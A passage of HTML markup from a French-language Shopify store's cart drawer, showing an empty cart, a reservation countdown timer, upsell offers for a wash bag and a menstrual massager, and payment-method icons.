  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Votre panier est réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_x4JeEa'
  data-count="2"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-sac-de-lavage-pour-les-culottes {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="sac-de-lavage-pour-les-culottes"
            data-toggle="true"
            data-id="40831991447748"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/products/245087129_627340675096957_7032056108995628965_n.jpg?v=1635328408&width=500"
                      alt="Sac de lavage pour les culottes"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sac de lavage pour les culottes
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$14.99</span></span>
                      <span class='compare-price hidden'><span class="money conversion-bear-money">$14.99</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40831991447748">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6938199097540" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ovilia-le-masseur-menstruel {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ovilia-le-masseur-menstruel"
            data-toggle="true"
            data-id="45616333979886"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/files/1_d63b67ca-ba1a-49f7-9054-c1cd2e5fc20a.png?v=1764004829&width=500"
                      alt="Ovilia | Le masseur menstruel"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ovilia | Le masseur menstruel
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$119.99</span></span>
                      <span class='compare-price'><span class="money conversion-bear-money">$139.99</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Offre]">
                            
<option value="Pack 1  Ovilia | Le masseur Anti-crampes" class="">
                                Pack 1  Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 2 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 2 Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 3 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 3 Ovilia | Le masseur Anti-crampes
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45616333979886,"title":"Pack 1  Ovilia | Le masseur Anti-crampes","option1":"Pack 1  Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/1PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 1  Ovilia | Le masseur Anti-crampes","public_title":"Pack 1  Ovilia | Le masseur Anti-crampes","options":["Pack 1  Ovilia | Le masseur Anti-crampes"],"price":11999,"weight":0,"compare_at_price":13999,"inventory_management":null,"barcode":"Masseur\/1PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334012654,"title":"Pack 2 Ovilia | Le masseur Anti-crampes","option1":"Pack 2 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/2PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 2 Ovilia | Le masseur Anti-crampes","public_title":"Pack 2 Ovilia | Le masseur Anti-crampes","options":["Pack 2 Ovilia | Le masseur Anti-crampes"],"price":19999,"weight":0,"compare_at_price":27998,"inventory_management":null,"barcode":"Masseur\/2PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334045422,"title":"Pack 3 Ovilia | Le masseur Anti-crampes","option1":"Pack 3 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/3PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 3 Ovilia | Le masseur Anti-crampes","public_title":"Pack 3 Ovilia | Le masseur Anti-crampes","options":["Pack 3 Ovilia | Le masseur Anti-crampes"],"price":27999,"weight":0,"compare_at_price":41997,"inventory_management":null,"barcode":"Masseur\/3PCS","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45616333979886">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8620306202862" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="money conversion-bear-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
